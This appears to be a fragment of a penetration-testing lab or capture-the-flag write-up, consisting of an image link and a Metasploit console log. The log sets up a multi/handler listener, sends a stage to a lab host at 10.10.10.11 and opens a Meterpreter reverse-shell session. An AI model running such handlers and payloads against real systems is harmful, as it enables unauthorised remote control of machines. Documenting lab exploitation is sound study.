 msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.16.10
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4443
[*] Sending stage (177734 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.16.10:4443 -> 10.10.10.11:52567) at 2025-02-02 22:41:39 -0500
meterpreter >